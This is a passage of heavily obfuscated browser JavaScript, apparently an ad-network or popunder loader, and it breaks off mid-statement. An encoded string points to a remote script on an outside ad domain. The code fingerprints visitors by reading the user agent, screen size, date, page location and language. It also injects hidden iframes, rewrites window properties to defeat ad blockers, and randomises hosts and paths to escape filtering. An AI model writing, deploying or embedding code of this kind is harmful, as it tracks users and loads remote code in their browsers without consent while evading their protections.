$.Bc:t.e=3535729,t.a=3535728,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly90aGFpY2tvby5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD0zNTM1NzI5',t.O=2,t.T=$.IE*1598628842,t.S='y5jwpzbwZd37nhcjq',t.A='zv0Zuhb',t.k='bf46qicaa4c',t.I='_pbuvw',t.P='_kbbjqt';break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bq;$._Bc+=$.BJ){switch($._Bc){case $.Bc:var r=e($.Ff),u=e($.Fg),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dn]=function(){return $.Jg+o.e+$.bH;},t.B=function(){return $.Jo+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.aj],u[$.Gm][$.aj]),($.z,r.C)(u[$.ED][$.aj],u[$.Gm][$.aj])][$.Jq]($.co);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bq;$._Bm+=$.BJ){switch($._Bm){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Do]=function(){return r;},t[$.Dp]=function(n){r[$.Ba](-$.BJ)[$.ad]()!==n&&r[$.aG](n);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bq;$._F+=$.BJ){switch($._F){case $.Bc:t.R=$.Hj,t.H=$.Hk,t.U=$.Hl,t.z=$.Hm,t.L=$.z,t.X=$.BJ,t.F=$.Bc,t.G=$.Hn;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fi;$._Dm+=$.BJ){switch($._Dm){case $.Fs:function _(){for($._a=$.z;$._a<$.Bc;$._a+=$.BJ){switch($._a){case $.BJ:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bq:function u(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.Ff:function y(){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:return $.Gp+d+$.Iw+e+$.ag;break;case $.z:var n=[$.Gw,$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],r=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Dk,$.Hg,$.Hh,$.Cv,$.Hi],e=n[Math[$.It](Math[$.BA]()*n[$.Gn])][$.Be](new RegExp($.Gw,$.Bi),function(){for($._Cf=$.z;$._Cf<$.Bc;$._Cf+=$.BJ){switch($._Cf){case $.BJ:return t[n];break;case $.z:var n=Math[$.It](Math[$.BA]()*t[$.Gn]);break;}}})[$.Be](new RegExp($.Gx,$.Bi),function(){for($._Di=$.z;$._Di<$.Bc;$._Di+=$.BJ){switch($._Di){case $.BJ:return($.BC+t+Math[$.It](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gn]);break;case $.z:var n=Math[$.It](Math[$.BA]()*r[$.Gn]),t=r[n],e=Math[$.ed]($.GD,t[$.Gn]);break;}}});break;}}}break;case $.Bc:var r=u(e($.Ie)),s=u(e($.Fy));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.J=y,t[$.Dq]=function(){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return $.Gp+d+$.Iw+n+$.ba;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Y=p,t.Z=_,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aG](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CE;$._Dc+=$.BJ){switch($._Dc){case $.Bq:return window[$.B]($.Gj,function n(t){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:if(e===a)if(null===t[$.Df][e]){for($._Cp=$.z;$._Cp<$.Bc;$._Cp+=$.BJ){switch($._Cp){case $.BJ:r[e]=o?$.$($.el,$.ek,$.Co,u,$.fB,s[$.Bt][$.Ju][$.bx][$.ca]):u,f[$.u][$.Iu](r,$.Jk),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bu][$.ay](f),window[$.C]($.Gj,n),c=m;break;case $.z:var e=Object[$.Jj](t[$.Df])[$.ad]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===m;},t.V=function(n){return $.FJ!=typeof n?null:c===m?n():i[$.aG](n);},t;break;case $.BJ:var i=[],c=v,n=y(),a=p(n),f=_();break;case $.Bc:function t(){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bt][$.Ju][$.bx][$.ca]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bt])(n,$.eB);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fq:function p(n){return n[$.Gt]($.Iw)[$.Ba]($.Bq)[$.Jq]($.Iw)[$.Gt]($.BC)[$.dc](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return n+t[$.as]($.z)*r;break;case $.z:var r=Math[$.ed](e+$.BJ,$.Fs);break;}}},$.di)[$.BD]($.BH);}break;case $.CE:var d=void $.z,v=$.z,l=$.BJ,w=$.Bc,m=$.Bq,h=$.CE,o=[];break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Ff;$._Cm+=$.BJ){switch($._Cm){case $.Bq:function f(n){for($._Bv=$.z;$._Bv<$.Bc;$._Bv+=$.BJ){switch($._Bv){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.as]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dr]=f,t[$.Ds]=s,t.nn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jq]($.BC);},t.tn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gn]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jq]($.BC);},t.C=function(n,c){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bl=$.z;$._Bl<$.Bc;$._Bl+=$.BJ){switch($._Bl){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gn]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jq]($.BC);};break;case $.CE:function s(n){return n<=$.Fj?String[$.Ds](n+r):n<=$.GI?String[$.Ds](n+i-o):String[$.Ds](r);}break;case $.Bc:var r=$.CF,u=$.CG,o=u-r+$.BJ,i=$.CH,c=$.CI,a=c-i+$.BJ+o;break;case $.z:$.CC;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Ff;$._DI+=$.BJ){switch($._DI){case $.Bq:t.en=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.en=t.rn=void $.z;break;case $.CE:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.cp]),($.z,r.in)(window[$.ap][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.bx][$.ca]),($.z,r.fn)(navigator[$.cr]||navigator[$.dr])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bc;$._Ct+=$.BJ){switch($._Ct){case $.BJ:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:n.id=e[$.ak],n[$.IJ]=t,window[$.Iu](n,$.Jk),($.z,u[$.Dp])($.ez+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GD*Math[$.BA](),$.GD);break;}}});});break;case $.Bc:var r=e($.Fh),u=e($.Bc),o=$.CD!=typeof document?document[$.a]:null,i=t.rn=$.Iz;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bq;$._Dh+=$.BJ){switch($._Dh){case $.Bc:var r=e($.Fi),u=e($.Fj),o=e($.Bq),i=e($.z),c=e($.Bc),a=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dt]=function(n){for($._x=$.z;$._x<$.Bc;$._x+=$.BJ){switch($._x){case $.BJ:return s[$.Jr]=a,s[$.aH]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.az]||t[$.bg]||e[$.bg],u=window[$.bA]||t[$.bh]||e[$.bh],o=t[$.bB]||e[$.bB]||$.z,i=t[$.bC]||e[$.bC]||$.z,c=n[$.ao](),a=c[$.Jr]+(r-o),f=c[$.aH]+(u-i),s=$.$();break;}}},t[$.Du]=function(n){for($._i=$.z;$._i<$.Bc;$._i+=$.BJ){switch($._i){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dv]=function n(t,e){for($._j=$.z;$._j<$.Bq;$._j+=$.BJ){switch($._j){case $.Bc:return n(t[$.Bu],e);break;case $.BJ:if(t[$.ac]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dw]=function(n){for($._Df=$.z;$._Df<$.CE;$._Df+=$.BJ){switch($._Df){case $.Bq:return!$.BJ;break;case $.BJ:for(;n[$.Bu];)e[$.aG](n[$.Bu]),n=n[$.Bu];break;case $.Bc:for(var r=$.z;r<t[$.Gn];r++)for(var u=$.z;u<e[$.Gn];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cF]||$.BC)[$.Gt]($.Hm)[$.Jn](function(n){return n;})[$.Ji](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dc](function(n,t){return n[$.bt](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bc;$._Bi+=$.BJ){switch($._Bi){case $.BJ:t.sd=a.$,t[$.aI]=c[$.Do],t[$.aJ]=i.k,t[$.aa]=i.S,t[$.ED]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ab+($.BJ===i.O?$.cA:$.cC)+$.ck+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dy])(n,i.a)||($.z,r[$.Dy])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.mn=function(){return!u.wn[i.g];},t.hn=function(){for($._Cu=$.z;$._Cu<$.Bq;$._Cu+=$.BJ){switch($._Cu){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aF][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fi;$._Ec+=$.BJ){switch($._Ec){case $.Fs:v[$.k](function(n){for($._CH=$.z;$._CH<$.CE;$._CH+=$.BJ){switch($._CH){case $.Bq:try{n[s]=n[s]||[];}catch(n){}break;case $.BJ:var t=n[$.v][$.j][$.bI].fp;break;case $.Bc:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bI].fp||(n[$.v][$.j][$.bI].fp=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;}}});break;case $.Bq:d&&d[$.Gk]&&(r=d[$.Gk]);break;case $.Ff:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bq;$._Co+=$.BJ){switch($._Co){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Bq=$.z;$._Bq<$.Bc;$._Bq+=$.BJ){switch($._Bq){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bq;$._EB+=$.BJ){switch($._EB){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Ds=$.z;$._Ds<$.Bc;$._Ds+=$.BJ){switch($._Ds){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}});}),u[$.k](function(n){window[n]=!$.BJ;}),u=[],l=[],null);}break;case $.Bc:var s=$.CJ,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bq;$._Ch+=$.BJ){switch($._Ch){case $.Bc:try{for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:f[$.at]=n,f[$.Et]=t,f[$.au]=e,f[$.av]=a?a[$.av]:u,f[$.aw]=i,f[$.ax]=r,(f[$.bE]=o)&&o[$.cc]&&(f[$.cc]=o[$.cc]),l[$.aG](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bq;$._Bb+=$.BJ){switch($._Bb){case $.Bc:try{n[s][$.aG](f);}catch(n){}break;case $.BJ:n[t][$.aG](f);break;case $.z:var t=n[$.v][$.j][$.bI].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bI].fp||s,a=window[c][$.Jn](function(n){return n[$.au]===e&&n[$.av];})[$.cd](),f=$.$();break;}}}catch(n){}break;case $.BJ:try{i=d[$.h][$.Gt]($.Iw)[$.Bc];}catch(n){}break;case $.z:var r=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:$.z,u=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.z,o=arguments[$.Ff],i=void $.z;break;}}},t.yn=function(n){u[$.aG](n),window[n]=!$.z;},t[$.Dx]=i,t[$.Dy]=function(n,t){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!$.BJ;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gn];r++)if(e[r][$.au]===t&&e[r][$.at]===n)return!$.z;break;}}},t[$.Dz]=c,t[$.EA]=function(){try{i(),r(),r=function(){};}catch(n){}},t.pn=function(r,t){v[$.Ji](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return e[$.Jn](function(n){return-$.BJ<r[$.Jh](n[$.au]);});break;case $.z:var t=n[$.v][$.j][$.bI].fp||s,e=n[t]||[];break;}}})[$.dc](function(n,t){return n[$.bt](t);},[])[$.k](function(n){try{n[$.bE].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dn=$.z;$._Dn<$.Bq;$._Dn+=$.BJ){switch($._Dn){case $.Bc:return u;break;case $.BJ:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:for(t=$.z;t<v[$.Gn];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jn](function(n){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},e=$.z;e<i[$.Gn];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bI].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jn](function(n){for($._Bj=$.z;$._Bj<$.Bc;$._Bj+=$.BJ){switch($._Bj){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},r=$.z;r<i[$.Gn];r++)e(r);},t=$.z;t<v[$.Gn];t++)n(t);break;}}}break;case $.CE:try{for(var o=v[$.Ba](-$.BJ)[$.ad]();o&&o!==o[$.Jr]&&o[$.Jr][$.ap][$.q];)v[$.aG](o[$.Jr]),o=o[$.Jr];}catch(n){}break;case $.z:$.CC;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fs;$._J+=$.BJ){switch($._J){case $.Ff:var d=t.wn=$.$();break;case $.Bc:t._n=$.BJ;break;case $.Bq:var r=t.bn=$.BJ,u=t.gn=$.Bc,o=(t.Mn=$.Bq,t.jn=$.CE),i=t.On=$.Ff,c=t.Tn=$.Bq,a=t.Sn=$.Fq,f=t.An=$.Fs,s=t.dn=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:d[r]=$.Gg,d[f]=$.Gh,d[c]=$.Gi,d[u]=$.Gf;break;case $.CE:s[r]=$.GJ,s[o]=$.Ga,s[i]=$.Gb,s[c]=$.Gc,s[a]=$.Gd,s[f]=$.Ge,s[u]=$.Gf;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bc;$._Cg+=$.BJ){switch($._Cg){case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n){try{return n[$.Gt]($.Iw)[$.Bc][$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]();}catch(n){return $.BC;}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Eq=$.z;$._Eq<$.Fu;$._Eq+=$.BJ){switch($._Eq){case $.Fj:function O(n,t,e,r){for($._DD=$.z;$._DD<$.Bq;$._DD+=$.BJ){switch($._DD){case $.Bc:return($.z,c.Hn)(i,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.Ic,o=b(h),i=$.Gp+($.z,a.N)()+$.Iw+o+$.cq;break;case $.z:($.z,v[$.Dp])($.aA);break;}}}break;case $.CE:var _=[p.x=O,p.f=T];break;case $.Fs:function M(n,t){for($._DB=$.z;$._DB<$.Bq;$._DB+=$.BJ){switch($._DB){case $.Bc:return($.z,c.Cn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ia,r=b(w),u=$.Gp+($.z,a.N)()+$.Iw+r+$.cs+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jy);break;}}}break;case $.Bq:p.c=M,p.p=j;break;case $.Fi:function j(n,t){for($._DC=$.z;$._DC<$.Bq;$._DC+=$.BJ){switch($._DC){case $.Bc:return($.z,c.Rn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ib,r=b(m),u=$.Gp+($.z,a.N)()+$.Iw+r+$.ct+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jz);break;}}}break;case $.Ff:function b(n){return n[Math[$.It](Math[$.BA]()*n[$.Gn])];}break;case $.Bc:var c=e($.Fk),i=e($.CE),a=e($.BJ),f=e($.Fl),s=e($.z),d=e($.Fm),v=e($.Bc),r=new S($.Fn,$.Bd),u=new S($.Fo),o=new S($.Fp),l=[$.Cs,$.Ct,$.Cu,$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA],w=[$.l,$.DB,$.Cv,$.DC,$.DD,$.DE,$.DF],m=[$.DG,$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],h=[$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],y=[$.FI,s.e[$.BD]($.BH)][$.Jq]($.BC),p=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.xn=function(n){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:return $.Gp+($.z,a.N)()+$.Iw+t+$.dg+e;break;case $.z:var t=b(l),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.Pn=O,t.En=T,t.Bn=function(n,t,e,r){for($._En=$.z;$._En<$.CE;$._En+=$.BJ){switch($._En){case $.Bq:return($.z,v[$.Dp])(e+$.bw+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bc;$._Eg+=$.BJ){switch($._Eg){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bb](function(n){return n;})[$.ec](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?p[i](e,r||$.fe)[$.bb](function(n){return x[y]=i,n;})[$.ec](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cd]();break;}}}(u,n,t,e,r)[$.bb](function(n){return n&&n[$.Ci]?n:$.$($.dk,$.dn,$.Ci,n);});break;case $.BJ:var u=(e=e?e[$.bz]():$.BC)&&e!==f.Nn?[][$.bt](_):(o=[x[y]][$.bt](Object[$.Jj](p)),o[$.Jn](function(n,t){return n&&o[$.Jh](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.GD:function T(n,t,e,r){for($._DE=$.z;$._DE<$.Bq;$._DE+=$.BJ){switch($._DE){case $.Bc:return($.z,c.Un)(o,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.Id,o=($.z,i.J)();break;case $.z:($.z,v[$.Dp])($.aE),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Fq:function g(n){return r[$.JA](n)?n:u[$.JA](n)?$.cf+n:o[$.JA](n)?$.Gp+window[$.bx][$.eh]+n:window[$.bx][$.ca][$.Gt]($.Iw)[$.Ba]($.z,-$.BJ)[$.bt](n)[$.Jq]($.Iw);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bq;$._Cj+=$.BJ){switch($._Cj){case $.Bc:var r=e($.Ff),u=e($.Fq),a=t.zn=new S($.Jt,$.BC),o=($.CD!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.zn=void $.z,t.Ln=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return r[$.aj]=i[c],r[$.Gn]=i[$.Gn],function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gn]?$.z:c,r[$.aj]=i[c];break;case $.z:var t=n&&n[$.Df]&&n[$.Df].id,e=n&&n[$.Df]&&n[$.Df][$.IJ];break;}}};break;case $.z:var i=r[$.EE][$.Gt](a)[$.Jn](function(n){return!a[$.JA](n);}),c=$.z;break;}}},t.Xn=function(n){for($._o=$.z;$._o<$.Bc;$._o+=$.BJ){switch($._o){case $.BJ:t[$.ak]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Fn=function(e,n){return Array[$.Br](null,$.$($.Gn,n))[$.Ji](function(n,t){return($.z,r.nn)(e,t);})[$.Jq]($.en);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Ff;$._Db+=$.BJ){switch($._Db){case $.Bq:function o(){for($._CF=$.z;$._CF<$.Bc;$._CF+=$.BJ){switch($._CF){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bc;$._Bs+=$.BJ){switch($._Bs){case $.BJ:r[$.A]=e&&e[$.dj][$.A];break;case $.z:var e=[][$.cu][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Ix];break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:$.CD!=typeof window&&(r[$.Ju]=window,void $.z!==window[$.ap]&&(r[$.bl]=window[$.ap])),$.CD!=typeof document&&(r[$.Ix]=document,r[$.Jv]=document[u]),$.CD!=typeof navigator&&(r[$.In]=navigator),o(),r[$.EB]=function(){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.By][$.n](t),t[$.Bu]!==n[$.By]?!$.BJ:(t[$.Bu][$.ay](t),r[$.Ju]=window[$.Jr],r[$.Ix]=r[$.Ju][$.v],o(),!$.z);break;case $.z:var n=window[$.Jr][$.v],t=n[$.A]($.Cs);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jr])return null;break;}}},r[$.EC]=function(){try{return r[$.Ix][$.a][$.Bu]!==r[$.Ix][$.By]&&(r[$.dl]=r[$.Ix][$.a][$.Bu],r[$.dl][$.l][$.o]&&$.Hg!==r[$.dl][$.l][$.o]||(r[$.dl][$.l][$.o]=$.fC),!$.z);}catch(n){return!$.BJ;}},t[$.Bt]=r;break;case $.Bc:var r=$.$(),u=$.Go[$.Gt]($.BC)[$.Jm]()[$.Jq]($.BC);break;case $.z:$.CC;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Fq;$._b+=$.BJ){switch($._b){case $.Ff:u[$.l][$.Gq]=o,u[$.l][$.Gr]=i;break;case $.Bc:t.Gn=$.Ho,t.Jn=$.Hk,t.Yn=$.Hp,t.Zn=[$.If,$.Ig,$.Ih,$.Ii,$.Ij,$.Ik],t.$n=$.Hq,t.Kn=$.w;break;case $.Bq:var r=t.Qn=$.Il,u=t.Wn=document[$.A](r),o=t.Vn=$.JB,i=t.nt=$.JC;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t.tt=$.Hr,t.et=[$.Il,$.Im,$.Hf,$.In,$.II],t.rt=[$.Io,$.Ip,$.Iq],t.ut=$.Hs,t.ot=$.Ht,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hu,t.ft=$.Hv,t.st=$.Hw,t.dt=$.Hx;break;case $.z:$.CC;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bq;$._G+=$.BJ){switch($._G){case $.Bc:t.vt=$.Hy,t.lt=$.Cj,t.wt=$.Hz,t.mt=$.IA,t.ht=$.IB,t.Nn=$.IC,t.yt=$.ID;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Ff;$._h+=$.BJ){switch($._h){case $.Bq:var i=window[$.Gl]||o[$.Bt];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t[$.Bt]=i;break;case $.Bc:var r,u=e($.Fr),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t){for($._Bp=$.z;$._Bp<$.CE;$._Bp+=$.BJ){switch($._Bp){case $.Bq:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jl)()||($.z,eval)($.bf);}catch(n){$.dm==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ff;$._DF+=$.BJ){switch($._DF){case $.Bq:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Dp])($.ci),($.z,u.hn)(),c.g===w.bn&&($.z,o.pt)()&&($.z,o._t)(($.z,r.B)()),window[i.U]=d.Bn,($.z,l[$.Bt])(c.g,n)[$.bb](function(){($.z,m.pn)([c.e,c.a],($.z,r.N)()),c.g===w.bn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fs),o=e($.Ft),i=e($.Bq),c=e($.z),a=h(e($.Ir)),f=e($.Fq),s=e($.Bc),d=e($.Fu),v=e($.Fv),l=h(e($.Is)),w=e($.Fj),m=e($.Fi);break;case 